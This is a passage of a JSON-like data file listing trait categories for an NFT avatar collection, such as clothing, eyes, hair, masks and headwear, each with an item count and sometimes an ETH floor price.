SHDW",50,{"ETH":0.116}],["X16 XRAY CBLT",44,{}],["X16 XRAY MTL",42,{}],["X16 XRAY NTRL",43,{"ETH":0.1}],["X16 XRAY SHDW",46,{}],["X17 MK-II CBLT",38,{"ETH":0.06995001}],["X17 MK-II MTL",41,{"ETH":0.15}],["X17 MK-II NTRL",49,{"ETH":0.21}],["X17 MK-II RGLD",33,{}],["X17 MK-II XRAY CBLT",41,{"ETH":0.06}],["X17 MK-II XRAY MTL",35,{}],["X17 MK-II XRAY NTRL",36,{"ETH":0.6}],["X17 MK-II XRAY RGLD",41,{"ETH":0.129}],["X17 MK-III CBLT",40,{"ETH":0.25}],["X17 MK-III MTL",33,{}],["X17 MK-III NTRL",34,{}],["X17 MK-III RGLD",38,{"ETH":0.25}],["X18 SUPER MODEL",9,{}]],"Character":[["NPC",8394,{"ETH":0.0599997}]],"Clothing":[["Autumn Backpack",46,{}],["Black Bomber Vest",46,{"ETH":0.22}],["Bubble JKT Blue",34,{"ETH":0.0661}],["Bubble JKT Red",73,{"ETH":0.147}],["CBLT PILL JKT",81,{"ETH":0.19}],["Camo Jacket Blue",22,{"ETH":0.1499}],["Camo Jacket Dark",18,{}],["Camo Jacket Green",34,{"ETH":0.27}],["Camo Jacket White",58,{"ETH":0.07}],["Cat Pack",42,{}],["Classic Robes Blue",43,{"ETH":0.136}],["Classic Robes Green",54,{"ETH":0.089}],["Classic Robes Grey",70,{}],["Classic Robes Purple",59,{"ETH":0.1499}],["Combat Black",67,{"ETH":0.1}],["Combat Blue",105,{"ETH":0.369}],["Combat Jacket Black",75,{"ETH":0.0845}],["Combat Jacket Blue",84,{"ETH":0.096}],["Combat Jacket Grey",86,{"ETH":0.0599997}],["Combat Jacket Purple",78,{"ETH":0.09646}],["Cosmic Spy Jacket Black",77,{"ETH":0.069}],["Cosmic Spy Jacket Blue",76,{"ETH":0.14}],["Cosmic Spy Jacket Green",66,{"ETH":0.344}],["Cosmic Spy Jacket Red",53,{"ETH":0.14}],["Demon Armour",137,{"ETH":0.15}],["Dinner Jacket Black",158,{"ETH":0.0599999}],["Dinner Jacket Purple",61,{"ETH":0.33}],["Dinner Jacket Red",57,{"ETH":0.0599998}],["Full Cycle Jacket",4,{}],["GM Black",53,{"ETH":1.5}],["GM Blue",75,{"ETH":0.0621}],["GM Bright",124,{"ETH":0.069}],["GM Late",97,{"ETH":0.13}],["GM Red",101,{"ETH":0.064995001}],["Golden Era",164,{"ETH":0.089}],["Golden Robes",31,{"ETH":0.099}],["Good Life Racing",58,{"ETH":0.13}],["INVSBL JKT",85,{"ETH":0.1499}],["Lightning",108,{"ETH":0.08}],["Master 8",189,{"ETH":0.089}],["Modern Robes Black",50,{"ETH":0.086}],["Modern Robes Blue",39,{"ETH":0.093}],["Modern Robes Green",44,{"ETH":0.087}],["Modern Robes Purple",52,{"ETH":0.0779995001}],["Pixel Deconstruction",54,{}],["Pixel Deconstruction Blue",46,{}],["Pixel Deconstruction Brown",17,{}],["Pixel Deconstruction Grey",36,{}],["Plain Sweater",163,{"ETH":0.0652}],["Pullover",57,{}],["RBT ARMY JKT",41,{}],["RD PILL JKT",47,{}],["RENGA Racing Team",108,{"ETH":0.06}],["RENGA Spark Black",115,{"ETH":0.078}],["RENGA Spark Blue",116,{"ETH":0.0639}],["RENGA Spark Grey",105,{"ETH":0.35}],["RENGA Spark Purple",73,{"ETH":0.7}],["Rally Time",98,{"ETH":0.0599998}],["Red Bomber Vest",111,{"ETH":0.076}],["STNDRD ISSUE LTHR JKT",59,{"ETH":0.489}],["Shadow Dancer",113,{"ETH":0.28}],["Smart Black",54,{"ETH":0.094}],["Smart Black: Gold Buttons",2,{}],["Smart Blue",79,{"ETH":0.06}],["Smart Blue: Gold Buttons",3,{}],["Smart Bubblegum",79,{"ETH":0.47}],["Smart Bubblegum: Gold Buttons",4,{}],["Smart Flower",73,{"ETH":0.1}],["Smart Grey",62,{"ETH":0.078}],["Smart Grey: Gold Buttons",3,{"ETH":0.4}],["Speed Demon",114,{"ETH":0.08}],["Sport B&W",27,{"ETH":0.19}],["Sport Black",38,{"ETH":0.2072}],["Sport Green",90,{"ETH":0.24}],["Sport Red",64,{"ETH":0.5}],["Star Jacket Blue",25,{"ETH":0.29943998}],["Star Jacket Grey",77,{"ETH":0.31}],["Star Jacket Purple",36,{"ETH":0.13}],["Star Jacket Red",33,{"ETH":0.099}],["Sweatshirt Black",107,{"ETH":0.35}],["Sweatshirt Grey",103,{"ETH":0.1499}],["Varsity JKT Black & Blue",83,{"ETH":0.079}],["Varsity JKT Blue & Grey",58,{"ETH":0.1499}],["Wizard Bomber Jacket",74,{"ETH":0.51}]],"Crystals":[["Blue",54,{"ETH":0.0679999}],["Calm",89,{"ETH":0.1499}],["Dark",90,{}],["Fire",64,{"ETH":0.089}],["Light",112,{"ETH":0.07}],["Red",86,{"ETH":0.19}],["Water",84,{"ETH":0.14}]],"Earrings":[["CUBED Black",120,{"ETH":0.06}],["CUBED Red",153,{"ETH":0.078}],["CUBED Yellow",121,{"ETH":0.1499}],["Crystal",73,{"ETH":0.13}],["Cubed Red",1,{}],["Cubed Yellow",1,{}],["Dead Talk Blue",121,{"ETH":0.079}],["Dead Talk Pink",150,{"ETH":0.069}],["Dead Talk Red",137,{"ETH":0.0661}],["Dead Talk Yellow",138,{"ETH":0.0599998}],["Gold",125,{"ETH":0.069}],["Gold Stud",139,{"ETH":0.06}],["Gold Studs Set",122,{"ETH":0.1}],["Silver Stud",114,{"ETH":0.0639}],["Silver Studs Set",85,{"ETH":0.09}],["Tako Rings",88,{"ETH":0.17}]],"Extra":[["Angel CPU",36,{"ETH":0.095}],["Black Cube",41,{"ETH":0.1499}],["Black War Paint",32,{"ETH":0.13}],["Blue Flower",16,{}],["Bronze Top",41,{"ETH":0.23}],["CPU V2",28,{}],["Crystal Wings",27,{}],["Gold Horns",6,{}],["Gold Top",44,{"ETH":0.15}],["Gold Wings",9,{}],["Golden Antenna",7,{}],["Grey Flower",19,{"ETH":0.328}],["Guntenna",35,{}],["Plaster",5,{}],["Red Cube",40,{}],["Red Flower",22,{"ETH":0.078}],["Red War Paint",25,{}],["Rosy Cheeks",38,{"ETH":5.0}],["Scar",6,{}],["Shadow Dancer",3,{}],["Silver Top",37,{"ETH":0.076}],["White War Paint",11,{"ETH":0.3}],["White Wings",27,{"ETH":0.1}],["Wizard Halo",2,{}]],"Eyes":[["Alien Black",1,{}],["Alien Gold",1,{}],["Amber Alert",10,{}],["Black",31,{"ETH":0.369}],["Blackout",158,{"ETH":0.129}],["Blackout Bold",1,{}],["Blackout Focus",1,{}],["Blue High",28,{}],["Bold",80,{"ETH":0.139}],["Bug Eyes Black",13,{}],["Bug Eyes Blue",13,{}],["Bug Eyes Purple",3,{"ETH":0.269}],["Circle",232,{"ETH":0.24}],["Creepy Black",35,{"ETH":0.148}],["Creepy Light",37,{"ETH":0.14}],["Creepy Red",25,{"ETH":0.1499}],["Cubed Eyes",33,{"ETH":0.089}],["Dark",98,{"ETH":0.242}],["Dark Mode",9,{}],["Don't Care Black",64,{"ETH":0.265}],["Don't Care Blonde",45,{"ETH":0.0621}],["Don't Care Purple",121,{"ETH":0.0599998}],["Focus",207,{"ETH":0.123}],["Four Eyes Gold",22,{}],["Four Eyes Red",41,{"ETH":0.089}],["Four Eyes White",39,{"ETH":0.11}],["Four Eyes Yellow",33,{"ETH":0.14}],["Full Red",8,{}],["Gangster Blue",32,{}],["Gangster Grey",1,{}],["Gangster Mix",21,{"ETH":0.5}],["Gangster Red",26,{"ETH":0.1499}],["Gangster Shadow",30,{}],["Happy",216,{"ETH":0.0599998}],["Happy Black",67,{"ETH":0.0639}],["Happy Blonde",127,{"ETH":0.06}],["Meditation",196,{"ETH":0.07}],["Night Mode",34,{"ETH":0.07}],["Original",220,{"ETH":0.15}],["Original Black",427,{"ETH":0.0652}],["Original Cafe",397,{"ETH":0.078}],["Original Ice",376,{"ETH":0.0599997}],["Original Light",338,{"ETH":0.0599999}],["Original Red",362,{"ETH":0.069}],["PAC",117,{"ETH":0.0988}],["Pixel",119,{}],["Possessed",14,{}],["Purple Spirit",24,{"ETH":0.1395}],["Rage",12,{}],["Ready",68,{"ETH":0.158}],["Red",56,{"ETH":0.24}],["Red Alert",27,{"ETH":0.169}],["Red Mist",17,{}],["Red Scanner",36,{"ETH":0.089}],["Rose",35,{"ETH":1.499}],["Rose Gold",34,{"ETH":0.1499}],["Sad Blue",34,{"ETH":0.369}],["Sad Gold",10,{}],["Sad Red",35,{}],["Sad White",33,{"ETH":0.0679999}],["Sad Yellow",40,{}],["Sheisty",212,{"ETH":0.24}],["Squint Black",42,{"ETH":0.064995001}],["Squint Blue",159,{"ETH":0.076}],["Squint Demon Eyes",147,{"ETH":0.088}],["Squint Grey",103,{"ETH":0.1499}],["Squint Possessed",138,{"ETH":0.069}],["Squint Red",112,{"ETH":0.09}],["Standby",38,{}],["Stare Black",119,{"ETH":0.1499}],["Stare Blue",59,{"ETH":0.0661}],["Stare Dark",70,{"ETH":0.07}],["Stare Yellow",80,{"ETH":0.094}],["Steel",32,{"ETH":0.1499}],["Summer Boy",221,{"ETH":0.069}],["Tired Grey",11,{}],["Tired Red",19,{}],["Wink Blue",40,{"ETH":0.1499}],["Wink Brown",65,{"ETH":0.08}],["Wink Grey",60,{"ETH":0.078}],["Wink Red",85,{"ETH":0.08846}]],"Eyewear":[["2.5D",66,{"ETH":0.098}],["2D Cool",71,{}],["2D Gold",59,{}],["2D Red",91,{"ETH":0.086}],["3D Mode Blue",109,{"ETH":0.099}],["3D Mode Red",112,{"ETH":0.13}],["8-Bit Burgular",30,{"ETH":0.11}],["8-Bit Cool",45,{"ETH":0.097}],["8-Bit Superstar",44,{"ETH":0.0988}],["Black Glasses",146,{"ETH":0.0621}],["Blue Lazer",25,{}],["Dark",80,{"ETH":0.1499}],["Diamond Eye Black",33,{"ETH":0.1499}],["Diamond Eye Red",12,{}],["Eyepatch",12,{}],["Full Cycle",71,{"ETH":0.343998}],["Full Cycle Elite",8,{}],["Love Patch Purple",2,{}],["Master Eyes",23,{}],["Moon Frames Black",148,{"ETH":0.0599997}],["Moon Frames Red",166,{"ETH":0.0599998}],["Moon Frames White",229,{"ETH":0.096}],["Pink Glasses",99,{"ETH":0.064995001}],["Tuning In Black",35,{"ETH":7.0}],["Tuning In Blue",42,{"ETH":0.1499}],["Tuning In Gold",20,{"ETH":0.15}],["White Glasses",98,{"ETH":0.079}],["Yellow Glasses",81,{"ETH":0.07576}]],"Face":[["Brick",38,{}],["Cube Agent Blue",46,{"ETH":0.095}],["Cube Agent Red",50,{}],["Digital Cat",60,{}],["Jawbreaker Black",44,{"ETH":0.188}],["Jawbreaker Red",28,{}],["Kujira Sketch",56,{"ETH":0.11}],["No Evil",46,{"ETH":0.389}],["OG Block",47,{"ETH":0.23}],["RENGA Store Front",29,{}],["Smoke",42,{}]],"HUD":[["2600 CBLT",12,{}],["2600 PRPL",10,{}],["2600 RD",10,{}],["2600 SHDW",5,{}],["BLNKRD INVSBL",13,{"ETH":0.489}],["BLNKRD RD",12,{"ETH":0.15}],["BLNKRD RGLD",7,{}],["BLNKRD SHDW",10,{}],["CHZZ CBLT",4,{}],["CHZZ MTL",9,{}],["CHZZ PRPL",6,{"ETH":0.06995001}],["CHZZ RD",5,{}],["CLDY CBLT",5,{}],["CLDY MTL",3,{}],["CLDY RD",8,{}],["CLDY SHDW",10,{}],["DEAD CBLT",31,{"ETH":0.169}],["DEAD RGLD",31,{"ETH":0.1}],["DEAD SHDW",25,{"ETH":0.37}],["DEAD XRAY CBLT",19,{}],["DEAD XRAY RGLD",19,{}],["DEAD XRAY SHDW",22,{}],["GAMEBOY",27,{}],["GLTCH CBLT",6,{}],["GLTCH MTL",15,{}],["GLTCH RGLD",4,{}],["Game Over",17,{}],["Insert Coin",21,{}],["Invader",19,{"ETH":0.089}],["NO LOVE CBLT",10,{}],["NO LOVE MTL",10,{}],["NO LOVE RD",8,{"ETH":0.3}],["NO LOVE SHDW",5,{}],["PWR OFF",40,{"ETH":0.116}],["RBT CBLT",27,{}],["RBT MTL",20,{}],["RBT PRPL",25,{}],["RBT SHDW",23,{}],["RBT XRAY CBLT",19,{}],["RBT XRAY MTL",14,{}],["RBT XRAY PRPL",17,{}],["RBT XRAY SHDW",17,{}],["SMLE CBLT",7,{}],["SMLE PRPL",11,{}],["SMLE RD",11,{}],["SMLE RGLD",6,{}],["TDDY CBLT",5,{}],["TDDY RD",8,{}],["TDDY RGLD",7,{"ETH":0.25}],["TDDY SHDW",11,{"ETH":0.19}],["WVY CLBT",11,{}],["WVY MTL",3,{}],["WVY RD",7,{}],["WVY SHDW",10,{}]],"Hair":[["Afro Black",40,{"ETH":0.076}],["Afro Blue",47,{"ETH":0.0661}],["Afro Brown",90,{"ETH":0.06}],["Afro Pink",56,{"ETH":0.158}],["Afro Purple",68,{"ETH":0.07576}],["Black",17,{"ETH":0.29}],["Boy Wonder Black",22,{"ETH":0.269}],["Boy Wonder Blonde",16,{}],["Boy Wonder Grey",22,{}],["Boy Wonder Purple",14,{}],["Buzzcut",127,{"ETH":0.139}],["Combed Black",113,{"ETH":0.087}],["Combed Brown",71,{"ETH":0.14}],["Combed Ginger",73,{}],["Combed Grey",87,{"ETH":0.09646}],["Cosmic",86,{"ETH":0.089}],["Cosmic Black",71,{"ETH":0.069}],["Cosmic Ice",63,{"ETH":0.128}],["Cosmic Red",72,{"ETH":0.089}],["Crazy Red",87,{"ETH":0.099}],["Cut Black",191,{"ETH":0.0599997}],["Cut Blonde",139,{"ETH":0.0599999}],["Devils Cut Black",26,{}],["Devils Cut Golden",22,{"ETH":0.1499}],["Devils Cut Ice",20,{"ETH":0.099}],["Flower Buns Black",101,{"ETH":0.1}],["Flower Buns Blonde",93,{"ETH":0.15}],["Flower Buns Silver",106,{"ETH":0.08846}],["Ghost Tail Black",92,{}],["Ghost Tail Bleach",172,{"ETH":0.07}],["Ghost Tail Grey",95,{"ETH":0.064995001}],["Grey",24,{"ETH":0.369}],["Hightop",63,{}],["Joker Fruit Salad",49,{"ETH":0.07}],["Joker Red Jack",49,{"ETH":0.35}],["Mad Grey",72,{}],["Ming The Merciful",50,{"ETH":0.0621}],["Ponytail",105,{"ETH":0.1499}],["Puffy Afro Black",25,{}],["Puffy Afro Brown",24,{"ETH":0.41}],["Puffy Afro Purple",21,{}],["Rainbow",23,{"ETH":0.369}],["Silver",16,{"ETH":0.109}],["Space 5 Black",87,{"ETH":0.1499}],["Space 5 Hot Pink",67,{"ETH":0.13}],["Space 5 Ice",143,{"ETH":0.06}],["Space 5 Orange",54,{"ETH":0.0789}],["Spikey Black",18,{"ETH":0.0845}],["Spikey Brown",4,{}],["Spikey Red",18,{"ETH":0.086}],["Tails Black",93,{"ETH":0.0599998}],["Tails Bleach",45,{"ETH":0.1499}],["Tails Grey",91,{"ETH":0.0639}],["Washed Out",26,{"ETH":0.5}],["Wavy Black",108,{"ETH":0.069}],["Wavy Blonde",108,{"ETH":0.099}],["Wavy Grey",89,{"ETH":0.15}],["Wavy Mix",104,{"ETH":0.087}],["Wild Shadow",63,{}]],"Hands":[["Absolute",66,{}],["Awareness",55,{"ETH":0.15}],["Booster Pills",158,{"ETH":0.148}],["Cosmic Ray Gun Grey",77,{"ETH":0.068}],["Cosmic Ray Gun Purple",112,{"ETH":0.069}],["Cosmic Ray Gun Red",98,{"ETH":0.096}],["Cosmic Ray Gun Rose Gold",90,{"ETH":0.09}],["Creation",60,{"ETH":0.15}],["DXXM Blade",6,{}],["Dimension",60,{"ETH":0.24}],["Dragon Katana Black",36,{"ETH":0.35}],["Dragon Katana Blue",20,{"ETH":0.7}],["Dragon Katana Purple",20,{"ETH":0.6}],["Energy",41,{"ETH":0.25}],["Flor",160,{"ETH":0.132}],["Full Cycle",53,{"ETH":0.198}],["Golden Gun",39,{"ETH":1.11}],["Goodbye",378,{"ETH":0.06}],["Harmony",73,{}],["Healing",72,{"ETH":0.1}],["Herbalist Pipe",167,{"ETH":0.0599998}],["Intuition",45,{"ETH":0.42}],["Juice Box",297,{"ETH":0.0661}],["Lazer 85 Grey",19,{}],["Lazer 85 Metal",17,{}],["Lazer 89 Orange",25,{}],["Love Blade Black",30,{"ETH":0.6}],["Love Blade Blue",72,{"ETH":0.109}],["Love Blade Coral",27,{"ETH":0.35}],["Love Blade Green",8,{"ETH":1.0}],["Love Blade Grey",17,{}],["Love Blade Purple",16,{}],["Love Blade Red",26,{"ETH":0.55}],["Love Blade Rust",6,{}],["Love Blade White",8,{}],["Power",50,{"ETH":0.18}],["Racing Blue",100,{"ETH":0.11}],["Racing Red",107,{"ETH":0.0652}],["Robot Katana Blue",25,{}],["Robot Katana Gold",6,{}],["Robot Katana Grey",4,{}],["Walter",73,{"ETH":0.29943998}]],"Head":[["ATOM MTL",25,{}],["ATOM OG",26,{"ETH":0.345}],["ATOM XRAY",35,{}],["ATOM XRAY MTL",20,{}],["Black Block",225,{"ETH":0.1}],["Brick",936,{"ETH":0.0599997}],["Brown Stone",59,{"ETH":0.14}],["Cobalt",1024,{"ETH":0.0599998}],["Cold Stone",60,{}],["Crystal Rock",39,{}],["Ed the Duck",3,{}],["Emerald",38,{"ETH":0.089}],["Gold",23,{"ETH":10.0}],["Gold Block",97,{}],["Gold Deconstruction",3,{}],["Granite",1055,{"ETH":0.068}],["Grey Stone",44,{"ETH":0.132}],["Grey Stone Deconstruction",34,{"ETH":0.369}],["Hungry Tiger OG",2,{}],["Inner Demons",1,{}],["Jade Stone",41,{"ETH":0.089}],["Lazer Ed",2,{}],["MTL",58,{}],["MTL CBLT",32,{"ETH":0.25}],["MTL NTRL",30,{"ETH":0.1}],["MTL SHDW",27,{"ETH":0.21}],["Marble",965,{"ETH":0.0599998}],["Metal Dog Gold",4,{}],["Metal Dog Steel",5,{}],["Midnight",44,{"ETH":0.07}],["PAC",107,{"ETH":0.089}],["Red Block",164,{"ETH":0.095}],["Red Brick Deconstruction",26,{"ETH":0.1499}],["Ruby",37,{}],["Sand",1011,{"ETH":0.0599999}],["Sand Stone",27,{"ETH":0.11}],["Sapphire",54,{"ETH":0.0679999}],["Shadow",1073,{"ETH":0.123}],["Vandal: A-Side",42,{}],["Vandal: B-Side",34,{}],["Volcanic Rock",63,{"ETH":0.108937}],["White Tiger Gold",4,{}],["White Tiger OG",2,{}],["X16 CBLT",58,{"ETH":0.489}],["X16 MTL",48,{}],["X16 RD",46,{"ETH":0.3}],["X16 SHDW",24,{"ETH":0.06995001}],["X16 XRAY CBLT",34,{}],["X16 XRAY MTL",39,{"ETH":0.116}],["X16 XRAY RD",21,{}],["X16 XRAY SHDW",39,{"ETH":0.19}],["X17 BLCK JCK",19,{}],["X17 FRT SLD",14,{}],["X17 GLDN EYE",5,{}],["X17 GMMY",20,{}],["X17 RCK CNDY",21,{"ETH":0.06}],["X18 MK-IV CBLT",70,{"ETH":0.1}],["X18 MK-IV MTL",50,{"ETH":0.1499}],["X18 MK-IV RD",43,{}],["X18 MK-IV RGLD",53,{}],["X18 XRAY MK-IV CBLT",40,{}],["X18 XRAY MK-IV MTL",32,{}],["X18 XRAY MK-IV RD",37,{}],["X18 XRAY MK-IV RGLD",26,{}]],"Headwear":[["69 Lives Blue",34,{}],["69 Lives Purple",26,{}],["69 Lives Red",24,{"ETH":0.48}],["Agent Rally: Black Visor Down",12,{}],["Agent Rally: Black Visor Up",14,{}],["Agent Rally: Red Visor Down",14,{}],["Agent Rally: Red Visor Up",7,{}],["Agent Wings",3,{}],["Arcade",27,{}],["Autumn",7,{}],["Bowler Black",33,{}],["Bowler Blue",15,{}],["Bowler Red",28,{"ETH":0.15}],["Bowler Rose Gold",14,{}],["CPPR WNG CBLT",13,{}],["CPPR WNG MTL",15,{}],["CPPR WNG RGLD",3,{}],["CUBE Helmet: Red Visor Down",1,{}],["Cap Bad Man",68,{}],["Cap Black Wing",73,{"ETH":0.168}],["Cap Cyber",82,{"ETH":0.35}],["Cap Green Wing",52,{"ETH":0.1499}],["Cap Grey Wing",53,{}],["Cap Motor Corp",71,{"ETH":0.0639}],["Cap Red Wing",50,{"ETH":0.097}],["Catsune",12,{}],["Classic",8,{}],["Classic Black",10,{}],["Classic Blue",8,{}],["Classic Dark",6,{}],["Classic Light",17,{"ETH":0.24}],["Classic Red",16,{"ETH":0.28}],["Combat Black",18,{"ETH":0.31}],["Combat Blue",20,{"ETH":0.1499}],["Combat Green",23,{"ETH":0.068}],["Combat Red",20,{}],["Cube Helmet: Black Visor Down",47,{}],["Cube Helmet: Black Visor Up",27,{}],["Cube Helmet: Red Visor Down",19,{"ETH":0.775}],["Cube Helmet: Red Visor Up",15,{"ETH":0.0652}],["Dead Red",22,{}],["Gold",5,{}],["Gold Headphones",10,{"ETH":0.169}],["Golden Era",32,{}],["Headband Bad Man",7,{}],["Headband Black",5,{}],["Headband White",6,{}],["Just Dead",28,{}],["LAZR RING CBLT",7,{}],["LAZR RING RD",9,{}],["LAZR RING SHDW",6,{}],["Motor Corp: Black Visor Down",11,{}],["Motor Corp: Black Visor Up",4,{}],["Motor Corp: Red Visor Down",13,{"ETH":0.158}],["Motor Corp: Red Visor Up",10,{}],["Newsboy Black Leather",49,{"ETH":0.0599998}],["Newsboy Blue",73,{"ETH":0.08}],["Newsboy Brown Leather",57,{"ETH":0.078}],["Newsboy Purple",78,{"ETH":0.0599998}],["One Eye Panda",11,{}],["Pilot Black",4,{}],["Pilot Brown",8,{}],["Pilot Navy",6,{}],["Pilot Red",7,{"ETH":0.24473008}],["Propeller Green",3,{}],["Propeller Rainbow",8,{"ETH":0.25}],["Propeller Royal Blue",9,{}],["Purple Headphones",51,{"ETH":0.129}],["Raging Panda",8,{}],["Rana",14,{"ETH":0.269}],["Red Headphones",21,{}],["Skull Rider",15,{}],["Sleepy Panda",11,{}],["Spark Rider",8,{"ETH":0.392}],["Speed Demon: Black Visor Down",17,{}],["Speed Demon: Red Visor Down",18,{"ETH":0.099}],["Spring",1,{}],["Star Agent Black",32,{"ETH":0.148}],["Star Agent Blue",17,{"ETH":0.09}],["Star Agent Purple",9,{}],["Star Agent Red",14,{"ETH":0.0888}],["Summer",5,{}],["Tako Party",13,{}],["Varsity",30,{"ETH":0.089}],["Wings Black",28,{}],["Wings Gold",8,{}],["Wings Green",31,{"ETH":0.11}],["Wings Multi",24,{}],["Wings Red",32,{"ETH":0.0845}],["Wings Rose Gold",26,{"ETH":0.078}],["Wings White",28,{"ETH":0.14}],["Winter",5,{}],["Wizard Hat Blue",53,{}],["Wizard Hat Grey",58,{"ETH":0.1222}],["Wizard Hat Red",45,{"ETH":0.169}],["Wizard Helmet Blue",14,{"ETH":0.0779995001}],["Wizard Helmet Grey",19,{}],["Wizard Helmet Red",15,{}],["Wizard Helmet White",28,{"ETH":0.093}]],"Helmet":[["Crescent Moon Black",32,{"ETH":0.24}],["Crescent Moon Blue",23,{"ETH":0.6}],["Crescent Moon Coral",30,{"ETH":0.3}],["Crescent Moon Grey",33,{"ETH":0.274}],["Crescent Moon Red",24,{"ETH":0.129}],["DXXM Samurai",53,{"ETH":0.129}],["Demon Nara Cobalt",27,{}],["Demon Nara Green",20,{"ETH":0.24}],["Demon Nara Rust",22,{}],["Demon Nara White",29,{}],["Iron Blue",18,{}],["Iron Grey",19,{}],["Iron Purple",13,{"ETH":1.11}],["Iron Red",14,{}],["Skull Rider",1,{}],["Toad Samurai Blue",37,{"ETH":1.0}],["Toad Samurai Gold",18,{}],["Toad Samurai Red",37,{"ETH":0.399}],["Toad Samurai Shadow Gold",22,{"ETH":0.55}],["Undefeated",58,{"ETH":0.5}]],"Hood":[["Combat Black",57,{"ETH":0.15}],["Combat Blue",70,{"ETH":0.369}],["Demon Ninja",94,{"ETH":0.242}],["Shadow Dancer Full",23,{"ETH":2.0}],["Shadow Dancer OG",51,{"ETH":0.28}],["Shadow Dancer Shinobi",17,{}],["Shinobi Black",80,{"ETH":0.2842}],["Shinobi Green",77,{"ETH":0.24}],["Shinobi Red",47,{}]],"Invisible Ink":[["Agent Golem",1,{}],["Demon Lines",1,{}],["Monster Racer",1,{}],["Star Agent Supply",1,{}],["Tako Party",1,{"ETH":0.99}],["The Brawler",1,{}],["The Builder",1,{}],["Toad Samurai Cut",1,{}]],"Manga":[["Agent",1,{}],["Alchemist",1,{}],["CUBE",1,{}],["Delinquent",1,{}],["Golem",2,{}],["Ninja",1,{}],["Samurai",1,{}]],"Mask":[["Battered",10,{}],["DXXM Ring Rose Gold",6,{}],["DXXM Ring Silver",18,{"ETH":0.69}],["DXXM Rose Gold",21,{}],["DXXM Silver",12,{}],["Dead Food Medium Rare",9,{}],["Dead Food Rare",3,{}],["Dead Food Rotten",9,{}],["Dead Food Well Done",18,{"ETH":0.22}],["Dead Men Grey",29,{"ETH":1.0}],["Dead Men Red",25,{"ETH":0.6}],["Dead Men Rose Gold",11,{}],["Dead Men Shadow",36,{"ETH":0.255}],["Dead Men White",46,{}],["Demon Nara Black",37,{"ETH":0.24}],["Demon Nara Blue",18,{"ETH":0.7}],["Demon Nara Red",23,{}],["Demon Nara Rust",13,{"ETH":0.7}],["Demon Ninja",14,{"ETH":0.5}],["Demon Ninja Gold",7,{}],["Diamond Cut Grey",28,{}],["Diamond Cut Ice",22,{"ETH":0.35}],["Diamond Cut Rust",14,{"ETH":0.274}],["Full Nara",31,{}],["Full Nara Black",47,{}],["Full Nara Blue",29,{}],["Full Nara Gold",34,{"ETH":0.299}],["Full Nara Red",37,{"ETH":0.2842}],["Gold Eye Cam",14,{}],["Half Nara",31,{"ETH":0.15}],["Half Nara Black",45,{}],["Half Nara Blue",33,{"ETH":0.28}],["Half Nara Gold",25,{"ETH":0.242}],["Iron Black",43,{}],["Iron Blue",39,{"ETH":0.24}],["Iron Red",43,{"ETH":0.55}],["Iron Shadow",64,{"ETH":0.129}],["No. 12",10,{}],["Skully",24,{"ETH":0.48}],["Undefeated",28,{}]],"Mouth":[["Angry",87,{"ETH":0.07}],["Blueberry Candy",50,{"ETH":0.088}],["Bubblegum",80,{"ETH":0.0789}],["Cheesy Grin",145,{"ETH":0.148}],["Cocky Grin",1114,{"ETH":0.0599997}],["Focused",156,{"ETH":0.08}],["Full Cycle",80,{"ETH":0.1222}],["Full Lips",84,{"ETH":0.41}],["Huh",18,{"ETH":1.06}],["Lemon Candy",38,{"ETH":0.08}],["Light Purple",132,{"ETH":0.06}],["Light Red",122,{"ETH":0.07576}],["Monster Mouth",3,{}],["Nice Smile",110,{"ETH":0.1499}],["PAC",99,{"ETH":0.089}],["SML Blue",80,{"ETH":0.15}],["SML Dark",108,{"ETH":0.06}],["SML Light",59,{"ETH":0.39}],["SML Pink",56,{"ETH":0.076}],["SML Red",60,{"ETH":0.1499}],["Sad",99,{}],["Shadow",545,{"ETH":0.129}],["Smirk Blue",144,{"ETH":0.08}],["Smirk Brown",189,{"ETH":0.0661}],["Smirk Red",170,{"ETH":0.0599998}],["Smoking",237,{"ETH":0.1499}],["Strawberry Candy",90,{"ETH":0.0621}],["Summer Smile",336,{"ETH":0.0599999}],["Ugh",7,{}],["Unimpressed",211,{"ETH":0.12}],["Vampire Gold",52,{"ETH":0.27}],["Vampire White",244,{"ETH":0.13}],["Vexxed",100,{"ETH":0.089}],["White",1066,{"ETH":0.0599998}]],"Nature":[["Afternoon",36,{"ETH":0.11}],["Blue Beak",55,{"ETH":0.14}],["Fireball",62,{}],["Gold",27,{"ETH":1.499}],["Gold Butterflies",11,{}],["Morning",45,{}],["Night",45,{"ETH":0.369}],["Rose",54,{}],["Silver",33,{"ETH":0.169}],["Summer",48,{"ETH":0.07}],["Summer Night",42,{}],["Wings",71,{"ETH":0.089}]],"Neck Plate":[["ATOM MTL",45,{}],["ATOM RGLD",22,{}],["TIE CBLT",8,{}],["TIE NTRL",10,{}],["TIE PRPL",24,{}],["TIE RD",14,{}],["X16 MTL",76,{"ETH":0.06995001}],["X16 RGLD",68,{"ETH":0.116}],["X16 SHDW",48,{"ETH":0.15}],["X17 MTL",121,{"ETH":0.06}],["X17 RGLD",67,{"ETH":0.21}],["X17 SHDW",79,{}]],"Necklace":[["DXXM",96,{}],["Gold Chain",87,{"ETH":0.48}],["Killin 'em in 8-Bit",230,{"ETH":0.089}],["Silver Chain",75,{"ETH":0.11}]],"Nose":[["Alien",33,{"ETH":0.299}],["Bandage",243,{"ETH":0.1}],["Blue",112,{"ETH":0.11}],["Full Cycle",127,{"ETH":0.086}],["Ordinary",2016,{"ETH":0.0599997}],["Red",107,{"ETH":0.097}],["Shadow",831,{"ETH":0.123}],["Small",1448,{"ETH":0.0599998}],["Straight",547,{"ETH":0.099}],["Wizard",575,{"ETH":0.07}],["Yellow",74,{"ETH":0.089}]],"Orb":[["MTL",41,{"ETH":0.1}],["PRPL",31,{"ETH":0.21}],["RD",34,{}],["SHDW",41,{"ETH":0.25}]],"Patches":[["BLACK CATS CAFE MULTI",9,{}],["BLACK CATS CAFE RGLD",13,{"ETH":0.19}],["BLACK CATS CAFE SHDW",10,{}],["DIAMOND SKULL MTL",10,{}],["DIAMOND SKULL PRPL",17,{}],["DIAMOND SKULL RD",13,{"ETH":0.15}],["DIAMOND SKULL SHDW",14,{"ETH":0.1499}],["RBT ARMY CBLT",30,{}],["RBT ARMY RD",32,{}],["RBT ARMY RGLD",29,{"ETH":0.37}],["RBT ARMY SHDW",27,{}],["WLDFLWR CBLT",13,{}],["WLDFLWR CBLT+SHDW",10,{}],["WLDFLWR RD",18,{}],["WLDFLWR RD+SHDW",11,{}],["WLDFLWR SHDW",18,{"ETH":0.489}]],"Rings":[["Black",95,{"ETH":0.08}],["Blue",96,{"ETH":0.06}],["Fake 